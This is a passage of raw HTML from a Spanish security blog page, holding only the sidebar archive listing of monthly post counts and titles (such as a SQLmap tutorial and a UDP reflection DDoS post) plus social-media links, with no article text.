<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1425164400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          16
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1422745200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          19
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1420066800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          51
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1388530800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy toggle-open'>
                          &#9660; 
                        </span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          185
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1417388400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          38
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1414796400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          32
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1412114400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          32
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409522400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          18
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1406844000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1404165600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          4
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1401573600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy toggle-open'>
                          &#9660; 
                        </span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          8
                          )
                        </span>
<ul class='posts'>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2014/06/ntopng-network-top-next-generation-analizar-trafico-red-tiempo-real.html'>
<b>
ntopng - network top next generation - analizador ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2014/06/sqlmap-automatizando-ataques-sqli-injection.html'>
<b>
Tutorial - Manual SQLmap: ataques SQLi - Inyección...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2014/06/distribuciones-linux-herramientas-analisis-forense-digital-informatico.html'>
<b>
Distribuciones con Herramientas para Análisis Forense
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2014/06/rhel-red-hat-enterprise-linux-7.html'>
<b>
RHEL - Red Hat Enterprise Linux 7
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2014/06/xssf-cross-site-scripting-framework.html'>
<b>
XSSF - Cross Site Scripting Framework
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html'>
<b>
Ataques UDP Reflection Flood DrDoS (Inundación med...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2014/06/wifislax-49-live-cd-auditorias-wireless.html'>
<b>
Wifislax 4.9 - Live-CD Auditorías Wireless
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2014/06/truecrypt-ya-no-es-seguro.html'>
<b>
TrueCrypt ya no es seguro
</b>
</a>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1398895200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          9
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1396303200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          8
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1393628400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1391209200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          12
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1388530800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          15
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1356994800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          100
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1385852400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          8
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1383260400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          11
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1380578400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1377986400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          3
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1375308000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372629600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          9
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1370037600000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          12
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1367359200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1364767200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          4
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1362092400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          15
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359673200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          5
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1356994800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          17
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325372400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          8
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354316400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          3
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335823200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330556400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328050800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325372400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293836400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317420000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314828000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301608800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296514800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          3
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262300400000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          15
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288566000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277935200000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272664800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270072800000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          4
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267398000000&toggleopen=MONTHLY-1401573600000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          7
                          )
                        </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Síguenos en:</h2>
<div class='widget-content'>
<center>
<a href="//t.me/elhackerdotnet" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHAbImTmaRDH-Elnj7Vhloy_MmEbhrFLrLQY-ziFRF_TQvoUGA_duutFm5q3obkDMTa1V9Ts6T7qzQSzVKlNYhANWAnty7NrNOl7rTy97T42pB0453B8bQaYCe4VX9Ab74slOQsS-8hc/s0/telegram.png" width="25" height="24" alt="Canal Oficial Telegram de elhacker.NET" title="Canal Oficial Telegram de elhacker.NET" /></a>
<a href="//www.facebook.com/groups/elhackerdotnet" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQftzcnRTTyEaozu2OtlsS3bmsWEV-2nj4EpFSCZoJe1PUyoM7y8a_6JeErJH_HibWn8RvY_R-wpPlDCQW2v6X44kncHzSGUXJdBLqo_E9dyhT2bhqNV7kCGI3MfAn9ql1-pe_qXLVu1Q/s25/facebook.png" width="25" height="25" alt="Grupo Facebook elhacker.NET" title="Grupo Facebook elhacker.NET" /></a>
<a href="//twitter.com/elhackernet" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTkdVgeUMMt4WBS_4bk8x1yUsI6qDstPeH2Iio7iTPksMS3ic94Ca4tMM6A4QE8itFSwLVdbMGYuYz64LNol8JaxblWCx6w3-CidulElfXvVfJIV3c2qKNJvg1xymk_6deGmXEVbh0LfY/s0/twitter.gif" width="25" height="25" alt="Twitter elhacker.NET" title="Twitter elhacker.NET" /></a>
<a href="//www.youtube.com/user/elhackerdotnet/" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZWduX1BKw8gInhF_wbRVwCcCM_y7sIRhuAUghythGMP-uTn0gjuxATYftZoVTV4kxc57Geywgtn1btm8KZ_AQV89ynOlUqPg5gBtYPzjh1dsn6kirP97glWMW4V12YCzRr-Qc5Tkmiao/s0/youtube_icon.pn" width="25" height="25" alt="Canal Youtube elhacker.NET" title="Canal Youtube elhacker.NET" /></a>
